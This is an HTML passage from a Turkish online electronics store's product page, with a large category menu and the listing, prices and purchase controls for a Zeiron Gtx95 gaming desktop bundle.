 <li class="step2"><a href="mouse" title="Mouse"><i class="fal fa-angle-right"></i> Mouse</a>
 </li>
 <li class="step2"><a href="hoparlor" title="Hoparlör"><i class="fal fa-angle-right"></i> Hoparlör</a>
 </li>
 <li class="step2"><a href="monitorler" title="Monitörler"><i class="fal fa-angle-right"></i> Monitörler</a>
 </li>
 <li class="step2"><a href="mouse-pad" title="Mouse Pad"><i class="fal fa-angle-right"></i> Mouse Pad</a>
 </li>
 <li class="step2"><a href="klavye-mouse-set" title="Klavye & Mouse Set"><i class="fal fa-angle-right"></i> Klavye & Mouse Set</a>
 </li>
 <li class="step2"><a href="klavye" title="Klavye"><i class="fal fa-angle-right"></i> Klavye</a>
 </li>
 <li class="step2"><a href="kulaklik-ve-mikrofon" title="Kulaklık ve Mikrofon"><i class="fal fa-angle-right"></i> Kulaklık ve Mikrofon</a>
 </li>
 <li class="step2"><a href="oyun-aksesuar" title="Oyun Aksesuar"><i class="fal fa-angle-right"></i> Oyun Aksesuar</a>
 </li>
 <li class="step2"><a href="usb-bellekler" title="Usb Bellekler"><i class="fal fa-angle-right"></i> Usb Bellekler</a>
 </li>
 <li class="step2"><a href="web-kamerasi" title="Web Kamerası"><i class="fal fa-angle-right"></i> Web Kamerası</a>
 </li>
 <li class="step2"><a href="monitor-aksesuar" title="Monitör Aksesuar"><i class="fal fa-angle-right"></i> Monitör Aksesuar</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="kurumsal-urunler" title="Kurumsal Ürünler"><i class="fal fa-angle-right"></i> Kurumsal Ürünler</a>
 <ul class="ul2">
 <li class="step2"><a href="sunucu-aksesuarlari" title="Sunucu Aksesuarları"><i class="fal fa-angle-right"></i> Sunucu Aksesuarları</a>
 </li>
 <li class="step2"><a href="sunucular" title="Sunucular"><i class="fal fa-angle-right"></i> Sunucular</a>
 </li>
 <li class="step2"><a href="depolama-uniteleri" title="Depolama Üniteleri"><i class="fal fa-angle-right"></i> Depolama Üniteleri</a>
 </li>
 <li class="step2"><a href="sunucu-bellekleri" title="Sunucu Bellekleri"><i class="fal fa-angle-right"></i> Sunucu Bellekleri</a>
 </li>
 <li class="step2"><a href="sunucu-yazilimlari" title="Sunucu Yazılımları"><i class="fal fa-angle-right"></i> Sunucu Yazılımları</a>
 </li>
 <li class="step2"><a href="depolama-aksesuarlari" title="Depolama Aksesuarları"><i class="fal fa-angle-right"></i> Depolama Aksesuarları</a>
 </li>
 <li class="step2"><a href="firewall" title="Firewall"><i class="fal fa-angle-right"></i> Firewall</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="yazilimlar" title="Yazılımlar"><i class="fal fa-angle-right"></i> Yazılımlar</a>
 <ul class="ul2">
 <li class="step2"><a href="antivirus" title="Antivirüs"><i class="fal fa-angle-right"></i> Antivirüs</a>
 </li>
 <li class="step2"><a href="isletim-sistemleri" title="İşletim Sistemleri"><i class="fal fa-angle-right"></i> İşletim Sistemleri</a>
 </li>
 <li class="step2"><a href="ofis-uygulamalari" title="Ofis Uygulamaları"><i class="fal fa-angle-right"></i> Ofis Uygulamaları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ag-urunleri" title="Ağ Ürünleri"><i class="fal fa-angle-right"></i> Ağ Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="modem" title="Modem"><i class="fal fa-angle-right"></i> Modem</a>
 </li>
 <li class="step2"><a href="routerler" title="Routerler"><i class="fal fa-angle-right"></i> Routerler</a>
 </li>
 <li class="step2"><a href="kablosuz-ag-urunleri" title="Kablosuz Ağ Ürünleri"><i class="fal fa-angle-right"></i> Kablosuz Ağ Ürünleri</a>
 </li>
 <li class="step2"><a href="menzil-arttirici" title="Menzil Arttırıcı"><i class="fal fa-angle-right"></i> Menzil Arttırıcı</a>
 </li>
 <li class="step2"><a href="access-point" title="Access Point"><i class="fal fa-angle-right"></i> Access Point</a>
 </li>
 <li class="step2"><a href="switch" title="Switch"><i class="fal fa-angle-right"></i> Switch</a>
 </li>
 <li class="step2"><a href="antenler-ve-aksesuarlari" title="Antenler ve Aksesuarları"><i class="fal fa-angle-right"></i> Antenler ve Aksesuarları</a>
 </li>
 <li class="step2"><a href="ag-aksesuar" title="Ağ Aksesuar"><i class="fal fa-angle-right"></i> Ağ Aksesuar</a>
 </li>
 <li class="step2"><a href="kablolar" title="Kablolar"><i class="fal fa-angle-right"></i> Kablolar</a>
 </li>
 <li class="step2"><a href="ag-guvenlik-firewall" title="Ağ Güvenlik-Firewall"><i class="fal fa-angle-right"></i> Ağ Güvenlik-Firewall</a>
 </li>
 <li class="step2"><a href="ag-urunleri-ap-router-kontrol-cihazi" title="Ağ Ürünleri-AP/Router Kontrol Cihazı"><i class="fal fa-angle-right"></i> Ağ Ürünleri-AP/Router Kontrol Cihazı</a>
 </li>
 <li class="step2"><a href="ag-urunleri-profesyonel-ap" title="Ağ Ürünleri-Profesyonel AP"><i class="fal fa-angle-right"></i> Ağ Ürünleri-Profesyonel AP</a>
 </li>
 <li class="step2"><a href="powerline-urunleri" title="Powerline Ürünleri"><i class="fal fa-angle-right"></i> Powerline Ürünleri</a>
 </li>
 <li class="step2"><a href="ag-kartlari" title="Ağ Kartları"><i class="fal fa-angle-right"></i> Ağ Kartları</a>
 </li>
 <li class="step2"><a href="print-server" title="Print Server"><i class="fal fa-angle-right"></i> Print Server</a>
 </li>
 <li class="step2"><a href="kvm-switch" title="KVM Switch"><i class="fal fa-angle-right"></i> KVM Switch</a>
 </li>
 <li class="step2"><a href="controller" title="Controller"><i class="fal fa-angle-right"></i> Controller</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="guvenlik-urunleri" title="Güvenlik Ürünleri"><i class="fal fa-angle-right"></i> Güvenlik Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="kameralar" title="Kameralar"><i class="fal fa-angle-right"></i> Kameralar</a>
 </li>
 <li class="step2"><a href="kayit-cihazlari" title="Kayıt Cihazları"><i class="fal fa-angle-right"></i> Kayıt Cihazları</a>
 </li>
 <li class="step2"><a href="guvenlik-alarm-setleri" title="Güvenlik Alarm Setleri"><i class="fal fa-angle-right"></i> Güvenlik Alarm Setleri</a>
 </li>
 <li class="step2"><a href="aksesuarlar-2" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a>
 </li>
 <li class="step2"><a href="ayak-ve-muhafazalar" title="Ayak ve Muhafazalar"><i class="fal fa-angle-right"></i> Ayak ve Muhafazalar</a>
 </li>
 <li class="step2"><a href="sarf-malzeme-ve-aksesuarlar" title="Sarf Malzeme ve Aksesuarlar"><i class="fal fa-angle-right"></i> Sarf Malzeme ve Aksesuarlar</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="telefonlar" title="Telefonlar"><i class="fal fa-angle-right"></i> Telefonlar</a>
 <ul class="ul2">
 <li class="step2"><a href="cep-telefonu" title="Cep Telefonu"><i class="fal fa-angle-right"></i> Cep Telefonu</a>
 </li>
 <li class="step2"><a href="cep-telefonu-aksesuarlari" title="Cep Telefonu Aksesuarları"><i class="fal fa-angle-right"></i> Cep Telefonu Aksesuarları</a>
 </li>
 <li class="step2"><a href="tasinabilir-sarj-cihazlari" title="Taşınabilir Şarj Cihazları"><i class="fal fa-angle-right"></i> Taşınabilir Şarj Cihazları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="barkod-urunleri" title="Barkod Ürünleri"><i class="fal fa-angle-right"></i> Barkod Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="barkod-yazicilari" title="Barkod Yazıcıları"><i class="fal fa-angle-right"></i> Barkod Yazıcıları</a>
 </li>
 <li class="step2"><a href="pos-ve-slip-yazicilar" title="Pos ve Slip Yazıcılar"><i class="fal fa-angle-right"></i> Pos ve Slip Yazıcılar</a>
 </li>
 <li class="step2"><a href="el-terminali" title="El Terminali"><i class="fal fa-angle-right"></i> El Terminali</a>
 </li>
 <li class="step2"><a href="teraziler" title="Teraziler"><i class="fal fa-angle-right"></i> Teraziler</a>
 </li>
 <li class="step2"><a href="kablosuz-okuyucu" title="Kablosuz Okuyucu"><i class="fal fa-angle-right"></i> Kablosuz Okuyucu</a>
 </li>
 <li class="step2"><a href="karekod-okuyucu" title="Karekod Okuyucu"><i class="fal fa-angle-right"></i> Karekod Okuyucu</a>
 </li>
 <li class="step2"><a href="masaustu-okuyucu" title="Masaüstü Okuyucu"><i class="fal fa-angle-right"></i> Masaüstü Okuyucu</a>
 </li>
 <li class="step2"><a href="kablolu-okuyucu" title="Kablolu Okuyucu"><i class="fal fa-angle-right"></i> Kablolu Okuyucu</a>
 </li>
 <li class="step2"><a href="barkod-okuyucular" title="Barkod Okuyucular"><i class="fal fa-angle-right"></i> Barkod Okuyucular</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="tuketici-elektronigi" title="Tüketici Elektroniği"><i class="fal fa-angle-right"></i> Tüketici Elektroniği</a>
 <ul class="ul2">
 <li class="step2"><a href="kart-bellekler" title="Kart Bellekler"><i class="fal fa-angle-right"></i> Kart Bellekler</a>
 </li>
 <li class="step2"><a href="akilli-bileklik" title="Akıllı Bileklik"><i class="fal fa-angle-right"></i> Akıllı Bileklik</a>
 </li>
 <li class="step2"><a href="akilli-saat" title="Akıllı Saat"><i class="fal fa-angle-right"></i> Akıllı Saat</a>
 </li>
 <li class="step2"><a href="projeksiyon-cihazlari" title="Projeksiyon Cihazları"><i class="fal fa-angle-right"></i> Projeksiyon Cihazları</a>
 </li>
 <li class="step2"><a href="televizyonlar" title="Televizyonlar"><i class="fal fa-angle-right"></i> Televizyonlar</a>
 </li>
 <li class="step2"><a href="aksiyon-kamerasi" title="Aksiyon Kamerası"><i class="fal fa-angle-right"></i> Aksiyon Kamerası</a>
 </li>
 <li class="step2"><a href="televizyon-aksesuar" title="Televizyon Aksesuar"><i class="fal fa-angle-right"></i> Televizyon Aksesuar</a>
 </li>
 <li class="step2"><a href="projeksiyon-aksesuarlari" title="Projeksiyon Aksesuarları"><i class="fal fa-angle-right"></i> Projeksiyon Aksesuarları</a>
 </li>
 <li class="step2"><a href="klimalar" title="Klimalar"><i class="fal fa-angle-right"></i> Klimalar</a>
 </li>
 <li class="step2"><a href="oynaticilar" title="Oynatıcılar"><i class="fal fa-angle-right"></i> Oynatıcılar</a>
 </li>
 <li class="step2"><a href="robot-supurge" title="Robot Süpürge"><i class="fal fa-angle-right"></i> Robot Süpürge</a>
 </li>
 <li class="step2"><a href="oyun-konsollari" title="Oyun Konsolları"><i class="fal fa-angle-right"></i> Oyun Konsolları</a>
 </li>
 <li class="step2"><a href="kucuk-mutfak-aletleri" title="Küçük Mutfak Aletleri"><i class="fal fa-angle-right"></i> Küçük Mutfak Aletleri</a>
 </li>
 <li class="step2"><a href="isitici" title="Isıtıcı"><i class="fal fa-angle-right"></i> Isıtıcı</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="baski-cozumleri" title="Baskı Çözümleri"><i class="fal fa-angle-right"></i> Baskı Çözümleri</a>
 <ul class="ul2">
 <li class="step2"><a href="yazicilar" title="Yazıcılar"><i class="fal fa-angle-right"></i> Yazıcılar</a>
 <ul class="ul3">
 <li class="step3"><a href="nokta-vuruslu" title="Nokta Vuruşlu"><i class="fal fa-angle-right"></i> Nokta Vuruşlu</a></a></li>
 <li class="step3"><a href="cok-islevli-m-puskurtme" title="Çok İşlevli M.Püskürtme"><i class="fal fa-angle-right"></i> Çok İşlevli M.Püskürtme</a></a></li>
 <li class="step3"><a href="cok-islevli-laser" title="Çok İşlevli Laser"><i class="fal fa-angle-right"></i> Çok İşlevli Laser</a></a></li>
 <li class="step3"><a href="renksiz-laser" title="Renksiz Laser"><i class="fal fa-angle-right"></i> Renksiz Laser</a></a></li>
 <li class="step3"><a href="renkli-laser" title="Renkli Laser"><i class="fal fa-angle-right"></i> Renkli Laser</a></a></li>
 <li class="step3"><a href="yazici-aksesuar" title="Yazıcı Aksesuar"><i class="fal fa-angle-right"></i> Yazıcı Aksesuar</a></a></li>
 <li class="step3"><a href="mobil-yazicilar" title="Mobil Yazıcılar"><i class="fal fa-angle-right"></i> Mobil Yazıcılar</a></a></li>
 <li class="step3"><a href="murekkep-puskurtme" title="Mürekkep Püskürtme"><i class="fal fa-angle-right"></i> Mürekkep Püskürtme</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="renksiz-laser-yazici" title="Renksiz Laser Yazıcı"><i class="fal fa-angle-right"></i> Renksiz Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="tarayici" title="Tarayıcı"><i class="fal fa-angle-right"></i> Tarayıcı</a>
 </li>
 <li class="step2"><a href="cok-islevli-m-puskurtme-yazici" title="Çok İşlevli M.Püskürtme Yazıcı"><i class="fal fa-angle-right"></i> Çok İşlevli M.Püskürtme Yazıcı</a>
 </li>
 <li class="step2"><a href="renkli-laser-yazici" title="Renkli Laser Yazıcı"><i class="fal fa-angle-right"></i> Renkli Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="cok-islevli-laser-yazici" title="Çok İşlevli Laser Yazıcı"><i class="fal fa-angle-right"></i> Çok İşlevli Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="murekkep-puskurtme-yazici" title="Mürekkep Püskürtme Yazıcı"><i class="fal fa-angle-right"></i> Mürekkep Püskürtme Yazıcı</a>
 </li>
 <li class="step2"><a href="mobil-yazici" title="Mobil Yazıcı"><i class="fal fa-angle-right"></i> Mobil Yazıcı</a>
 </li>
 <li class="step2"><a href="yazici-aksesuar-2" title="Yazıcı Aksesuar"><i class="fal fa-angle-right"></i> Yazıcı Aksesuar</a>
 </li>
 <li class="step2"><a href="lazer-yazicilar" title="Lazer Yazıcılar"><i class="fal fa-angle-right"></i> Lazer Yazıcılar</a>
 </li>
 <li class="step2"><a href="murekkep-puskurtmeli-yazicilar" title="Mürekkep Püskürtmeli Yazıcılar"><i class="fal fa-angle-right"></i> Mürekkep Püskürtmeli Yazıcılar</a>
 </li>
 <li class="step2"><a href="nokta-vuruslu-yazici" title="Nokta Vuruşlu Yazıcı"><i class="fal fa-angle-right"></i> Nokta Vuruşlu Yazıcı</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ofis-tuketim-urunleri" title="Ofis & Tüketim Ürünleri"><i class="fal fa-angle-right"></i> Ofis & Tüketim Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="yazici-tonerleri" title="Yazıcı Tonerleri"><i class="fal fa-angle-right"></i> Yazıcı Tonerleri</a>
 </li>
 <li class="step2"><a href="yazici-kartuslari" title="Yazıcı Kartuşları"><i class="fal fa-angle-right"></i> Yazıcı Kartuşları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="hard-diskler-2" title="Hard Diskler"><i class="fal fa-angle-right"></i> Hard Diskler</a>
 <ul class="ul2">
 <li class="step2"><a href="ssd-diskler-2" title="Ssd Diskler"><i class="fal fa-angle-right"></i> Ssd Diskler</a>
 </li>
 <li class="step2"><a href="guvenlik-7-24-diskleri-2" title="Güvenlik 7/24 Diskleri"><i class="fal fa-angle-right"></i> Güvenlik 7/24 Diskleri</a>
 </li>
 <li class="step2"><a href="sata-diskler-2" title="Sata Diskler"><i class="fal fa-angle-right"></i> Sata Diskler</a>
 </li>
 <li class="step2"><a href="nas-diskler-2" title="Nas Diskler"><i class="fal fa-angle-right"></i> Nas Diskler</a>
 </li>
 <li class="step2"><a href="tasinabilir-diskler-2" title="Taşınabilir Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Diskler</a>
 </li>
 <li class="step2"><a href="notebook-diskleri-2" title="Notebook Diskleri"><i class="fal fa-angle-right"></i> Notebook Diskleri</a>
 </li>
 <li class="step2"><a href="tasinabilir-ssd-diskler" title="Taşınabilir Ssd Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Ssd Diskler</a>
 </li>
 <li class="step2"><a href="aksesuarlar-3" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a>
 </li>
 <li class="step2"><a href="nas-ssd-diskler" title="Nas Ssd Diskler"><i class="fal fa-angle-right"></i> Nas Ssd Diskler</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="kesintisiz-enerji-2" title="Kesintisiz Enerji"><i class="fal fa-angle-right"></i> Kesintisiz Enerji</a>
 <ul class="ul2">
 <li class="step2"><a href="akuler-2" title="Aküler"><i class="fal fa-angle-right"></i> Aküler</a>
 </li>
 <li class="step2"><a href="guc-kaynaklari-ups--2" title="Güç Kaynakları (Ups)"><i class="fal fa-angle-right"></i> Güç Kaynakları (Ups)</a>
 </li>
 <li class="step2"><a href="prizler-2" title="Prizler"><i class="fal fa-angle-right"></i> Prizler</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="cctv-urunleri" title="CCTV Ürünleri"><i class="fal fa-angle-right"></i> CCTV Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="ip-ahd-kameralar" title="IP / AHD Kameralar"><i class="fal fa-angle-right"></i> IP / AHD Kameralar</a>
 </li>
 <li class="step2"><a href="nvr-ahd-kayit-cihazlari" title="NVR / AHD Kayıt Cihazları"><i class="fal fa-angle-right"></i> NVR / AHD Kayıt Cihazları</a>
 </li>
 <li class="step2"><a href="switch-adaptor-kablo" title="Switch / Adaptör / Kablo"><i class="fal fa-angle-right"></i> Switch / Adaptör / Kablo</a>
 </li>
 </ul>
 </li>
</ul>
 </div> 
</div>
            </div>
            <div class="search relative">
                <form action="page.php?act=arama" method="post">
                    <input type="text" autocomplete="off" id="detailSearchKey" class="s-box w100 search_lux" name="str" value="Aranacak ürün adını yazıp entera basınız..." onfocus="if(this.value=='Aranacak ürün adını yazıp entera basınız...')this.value='';" onblur="if(this.value=='') this.value='Aranacak ürün adını yazıp entera basınız...';">
                    <button class="search_button" type="submit"> <svg fill="none" height="24" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><circle cx="10.5" cy="10.5" r="7.5"/><line x1="21" x2="15.8" y1="21" y2="15.8"/></svg></button>
                    <div class="new_search">
                            <div class="left">
                            <p class="title">Bulunan Ürünler</p>
                            <div class="search-loading"><img src="images/ajax-loader.gif" width="100" height="100" alt=""></div>
                            <ul class="search-content"></ul>
                            </div>
                            <div class="summary"><a href="javascript:void(0)" class="ajaxSearchTumSonuclar">Tüm Sonuçlar İçin Tıklayınız.</a></div>
                        </div>                </form>
            </div>
            <div class="userfuncs">
                
               <a href="ac/login" class="ufuncs giris" id="">Giriş Yap</a>
                <a href="ac/register" class="ufuncs kayit" id="">Kayıt Ol</a>            </div>
            <div class="functions">
                <a href="javascript:void(0);" class="sepet" id="sepet_open_window">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" data-name="1" id="_1"><path d="M397.78,316H192.65A15,15,0,0,1,178,304.33L143.46,153.85a15,15,0,0,1,14.62-18.36H432.35A15,15,0,0,1,447,153.85L412.4,304.33A15,15,0,0,1,397.78,316ZM204.59,286H385.84l27.67-120.48H176.91Z"/><path d="M222,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,222,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,222,365.05Z"/><path d="M368.42,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,368.42,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,368.42,365.05Z"/><path d="M158.08,165.49a15,15,0,0,1-14.23-10.26L118.14,78H70.7a15,15,0,1,1,0-30H129a15,15,0,0,1,14.23,10.26l29.13,87.49a15,15,0,0,1-14.23,19.74Z"/></g></svg>
                    Sepet
                     <span id="toplamUrun">0                    </span>
                </a>
                
        </div>
    
            </div>
        </div>
</div>
</div>

</div>


<div class="defaultBlock title--a-class-breadcrumb-href-kisisel-bilgisayarlar-kat478-html-kisisel-bilgisayarlar-a-raquo-a-class-breadcrumb-href-oyuncu-bilgisayari-kat548-html-oyuncu-bilgisayari-a-"><a class="BreadCrumb" href="/kisisel-bilgisayarlar-kat478.html">Kişisel Bilgisayarlar</a> &raquo; <a class="BreadCrumb" href="/oyuncu-bilgisayari-kat548.html">Oyuncu Bilgisayarı</a></div>
<div class="defaultBlockContent content--a-class-breadcrumb-href-kisisel-bilgisayarlar-kat478-html-kisisel-bilgisayarlar-a-raquo-a-class-breadcrumb-href-oyuncu-bilgisayari-kat548-html-oyuncu-bilgisayari-a-">
		<script type="text/javascript">
			iMagazaUrunID = 18507;
			iMagazaUrunFiyatOrg = 35570.47;
			iMagazaUrunFiyatYTL = 35570.47;
			iMagazaTekCekimOran = 0;
			iMagazaHavaleIndirim = 0.02;
			iMagazaFiyatCarpan = 1;
			iMagazaUrunKDV = 0.2;
		</script>
		
	<script>
	// Facebook Pixel yoksa no-op tanımla (fbq is not defined hatasını engeller)
	window.fbq = window.fbq || function(){ (window.fbq.q = window.fbq.q || []).push(arguments); };
	window._fbq = window._fbq || window.fbq;
</script>
<div class="product-detail-page">
		

		<!-- Ana grid -->
		<div class="detail-grid">
			<!-- Sol: Galeri -->
			<div class="detail-left">
				<div id="product-gallery" class="product-gallery" aria-live="polite">
					<div class="gallery-main" role="button" tabindex="0" aria-label="Büyük görsel - tıklayınca tam ekran açılır">
						<!-- Yükleniyor katmanı (yalnızca büyük görsel içinde) -->
						<div class="gallery-loader" role="status" aria-label="Görseller yükleniyor">
							<div class="spinner" aria-hidden="true"></div>
							<span class="loading-text">Yükleniyor...</span>
						</div>
						<img class="gallery-main-img" src="" alt="Ürün görseli" />
					</div>
					<div class="gallery-thumbs" role="list" aria-label="Ürün küçük görselleri"></div>
				</div>
				
			</div>

			<!-- Sağ: Detay Kartı -->
			<div class="detail-right">
				<div class="detail-card">
					<!-- Ürün bilgisi -->
					 <!-- Ürün bilgisi -->
<div class="product-info" id="productInfo">
<div class="product-title"><h1>Zeiron Gtx95 Ryzen 5-3600 32gb 512GB M.2 Nvme 1TB HDD GTX1650 27&quot; Curved Oyuncu Masaüstü Bilgisayar</h1></div>
<div class="product-attrs">
	<span class="product-brand">Markası <strong></strong></span>
	<span class="product-sku">Stok Kodu <strong>ZRN-GTX95</strong></span>
<!-- Paylaşım Bloğu -->
<div class="share-inline" id="shareInline">
<button type="button" class="share-btn" id="shareOpenBtn" aria-controls="shareModal" aria-expanded="false">
	<span class="share-icon" aria-hidden="true">
		<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M15 8a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M6 14a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M18 22a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M13.5 6.5 8.5 8.5M8.5 11.5l6 3" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/>
		</svg>
	</span>
	<span>Bu ürünü paylaş</span>
</button>
</div>
</div>
<div class="product-category" aria-label="Kategori">
	Kategori:
	<span class="cat-path">
<a class="bread" href="/kisisel-bilgisayarlar-kat478.html">Kişisel Bilgisayarlar</a><i class="fa fa-angle-right"></i><a class="bread" href="/oyuncu-bilgisayari-kat548.html">Oyuncu Bilgisayarı</a><i class="fa fa-angle-right"></i><a class="bread" href="zeiron-gtx95-ryzen-5-3600-32gb-512gb-m-2-nvme-1tb-hdd-gtx1650-27-curved-oyuncu-masaustu-bilgisayar-urun18507.html">Zeiron Gtx95 Ryzen 5-3600 32gb 512GB M.2 Nvme 1TB HDD GTX1650 27" Curved Oyuncu Masaüstü Bilgisayar</a>	</span>
</div>
</div>
<style>
</style>

					<!-- E-ticaret rozetleri -->
					 <!-- Rozet Listesi: Başlangıç -->
 <div class="ecom-badges" id="ecomBadges" role="list" aria-label="E-ticaret rozetleri">
  <!-- Rozet #1: Kargo Ücretsiz -->
<div class="badge ukg" role="listitem">
  <!-- İkon: sadece görsel, aria-hidden ile gizli -->
	<span class="badge-icon" aria-hidden="true">
 <svg viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M368 0C394.5 0 416 21.49 416 48V96H466.7C483.7 96 499.1 102.7 512 114.7L589.3 192C601.3 204 608 220.3 608 237.3V352C625.7 352 640 366.3 640 384C640 401.7 625.7 416 608 416H576C576 469 533 512 480 512C426.1 512 384 469 384 416H256C256 469 213 512 160 512C106.1 512 64 469 64 416H48C21.49 416 0 394.5 0 368V48C0 21.49 21.49 0 48 0H368zM416 160V256H544V237.3L466.7 160H416zM160 368C133.5 368 112 389.5 112 416C112 442.5 133.5 464 160 464C186.5 464 208 442.5 208 416C208 389.5 186.5 368 160 368zM480 464C506.5 464 528 442.5 528 416C528 389.5 506.5 368 480 368C453.5 368 432 389.5 432 416C432 442.5 453.5 464 480 464z"/></svg>
	</span>
  <!-- Metin: rozet açıklaması -->
	<span class="badge-text">Kargo Ücretsiz</span>
</div>
  <!-- Rozet #2: Kampanyalı Ürün -->
<div class="badge kug" role="listitem">
  <!-- İkon: kampanya/etiket simgesi -->
	<span class="badge-icon" aria-hidden="true">
<svg id="Layer_2" style="enable-background:new 0 0 32 32;" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><path d="M16,0.5C7.45001,0.5,0.5,7.45001,0.5,16S7.45001,31.5,16,31.5S31.5,24.54999,31.5,16S24.54999,0.5,16,0.5z M8.19,11.19   c0-1.66003,1.34003-3,3-3c1.65002,0,3,1.33997,3,3c0,1.64996-1.34998,3-3,3C9.53003,14.19,8.19,12.83997,8.19,11.19z    M12.25,24.32996C11.96002,24.76996,11.47998,25,11,25c-0.28998,0-0.58002-0.08002-0.83002-0.25   c-0.69-0.46002-0.88-1.39001-0.41998-2.08002l10-15c0.46002-0.69,1.39001-0.88,2.08002-0.41998   c0.69,0.45996,0.88,1.39001,0.41998,2.07996L12.25,24.32996z M20.81,23.81c-1.65002,0-3-1.34003-3-3c0-1.65002,1.34998-3,3-3   c1.65997,0,3,1.34998,3,3C23.81,22.46997,22.46997,23.81,20.81,23.81z"/></g></svg>
	</span>
  <!-- Metin: rozet açıklaması -->
	<span class="badge-text">Kampanyalı Ürün</span>
</div>
  <!-- Rozet #5: Kurumsal Fatura -->
<div class="badge kft" role="listitem">
  <!-- İkon: kart/fatura simgesi -->
	<span class="badge-icon" aria-hidden="true">
<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><g id="Experience_briefcase"><path d="M347,354.0043a27.9927,27.9927,0,0,1-28,28H193a28.037,28.037,0,0,1-28-28H74a62.5813,62.5813,0,0,1-35-10.64v66.64a35.013,35.013,0,0,0,35,35H438a34.9682,34.9682,0,0,0,35-35v-66.64a62.5856,62.5856,0,0,1-35,10.64Z"/><rect height="56" width="126" x="193.0325" y="297.997"/><path d="M438,137.0043H347.03l.0009-.0086V109.0265a42.0759,42.0759,0,0,0-42.0274-42.0308H207.0615a42.0765,42.0765,0,0,0-42.0307,42.0308v27.9692l.0008.0086H74a35.0126,35.0126,0,0,0-35,35v119a35.013,35.013,0,0,0,35,35h91v-28a28.0367,28.0367,0,0,1,28-28H319a27.9924,27.9924,0,0,1,28,28v28h91a34.9682,34.9682,0,0,0,35-35v-119A34.9679,34.9679,0,0,0,438,137.0043Zm-244.97,0,.0009-.0086V109.0265a14.0489,14.0489,0,0,1,14.0307-14.0308h97.9419a14.046,14.046,0,0,1,14.0274,14.0308v27.9692l.0008.0086Z"/></g></svg>
	</span>
  <!-- Metin: rozet açıklaması -->
	<span class="badge-text">Kurumsal Fatura</span>
</div>
 </div><!-- /Rozet Listesi: Bitiş -->

					

					

					<!-- Fiyat kartı -->
					 <div class="price-card" id="priceCard" data-has-market="true">
	<div class="price-header" id="priceHeader">
		<div class="market-price price-row" id="marketPrice">
			<span class="label">Piyasa Fiyatı:</span>
			<span class="price">
				<span class="amount">36,499.00</span>
				<span class="currency">TL</span>
			</span>
		</div>
		<div class="discount-badge" id="discountBadge">
			<span class="discount-value">%1</span> <span class="badge-text">İndirim</span>
<div class="kazanciniz">Kazancınız: - 928.53 ₺</div>		</div>
	</div>
	<div class="sale-price price-row emphasized" id="salePrice">
		<span class="label">Satış Fiyatı:</span>
		<span class="price">
			<span class="amount">35,570.47</span>
			<span class="currency">₺</span>
		</span>
	</div>
	<div class="sub-prices">
		<div class="wire-price price-row small" id="wirePrice">
			<span class="label">Havale Fiyatı <i class="horan">- %2</i></span>
			<span class="price">
				<span class="amount">34,873.01</span>
				<span class="currency">₺</span>
			</span>
			<img class="fire" src="secure/ismail/images/fire.gif">
		</div>
		<div class="fx-price price-row small" id="fxPrice">
			<span class="label">Döviz Karşılığı</span>
			<span class="price">
				<span class="amount">832.45</span>
				<span class="currency">$</span>
			</span>
		</div>
	</div>
<p class="kdvtext">🏷️ Ürün fiyatları K.D.V. dahil, kargo hariç olarak gösterilmektedir.</p></div>

					<!-- Stok rozeti -->
					
					<!-- Taksit kısayol -->
					
					
					
					
					
					<!-- Satın alma bloğu -->
					
					<div class="purchase-block" id="purchaseBlock">
	<div class="qty-control" role="group" aria-label="Adet seçimi">
		<button class="qty-btn minus" id="qtyMinus" type="button" aria-label="Adet azalt">−</button>
<input class="qty-input" id="quantityInput" type="number" inputmode="numeric" pattern="[0-9]*" min="1" max="100" step="1" value="1" aria-label="Ad.">
		<button class="qty-btn plus" id="qtyPlus" type="button" aria-label="Adet arttır">+</button>
	</div>
	<div class="adt">Adet</div>
